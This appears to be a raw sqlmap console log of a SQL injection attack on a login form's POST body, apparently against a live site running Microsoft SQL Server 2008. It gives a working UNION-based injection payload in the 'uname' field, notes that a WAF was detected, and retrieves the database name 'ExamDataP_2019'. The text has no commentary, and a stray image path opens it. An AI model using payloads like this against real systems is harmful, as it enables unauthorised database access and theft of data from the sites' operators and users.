 [23:26:15] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US) AppleW
ebKit/532.1 (KHTML, like Gecko) Chrome/4.0.219.5 Safari/532.1' from file '/opt/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[23:26:15] [INFO] testing connection to the target URL
[23:26:15] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: uname=admin' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(97)+CHAR(120)+CHAR(7
2)+CHAR(114)+CHAR(71)+CHAR(117)+CHAR(109)+CHAR(120)+CHAR(108)+CHAR(88)+CHAR(109)+CHAR(105)+CHAR(105)+CHAR(90)+CHAR(80
)+CHAR(88)+CHAR(110)+CHAR(78)+CHAR(76)+CHAR(98)+CHAR(101)+CHAR(102)+CHAR(74)+CHAR(65)+CHAR(72)+CHAR(120)+CHAR(67)+CHA
R(76)+CHAR(81)+CHAR(98)+CHAR(90)+CHAR(81)+CHAR(114)+CHAR(112)+CHAR(69)+CHAR(112)+CHAR(87)+CHAR(111)+CHAR(70)+CHAR(108
)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--&pwd=123456&valCode
=9526&telphone=
---
[23:26:15] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[23:26:15] [INFO] testing Microsoft SQL Server
[23:26:15] [INFO] confirming Microsoft SQL Server
[23:26:16] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:26:16] [INFO] fetching current database
current database: 'ExamDataP_2019'
[23:26:16] [INFO] fetched data logged to text files under '/Users/reber/.sqlmap/output/
[*] ending @ 23:26:16 /2020-06-20/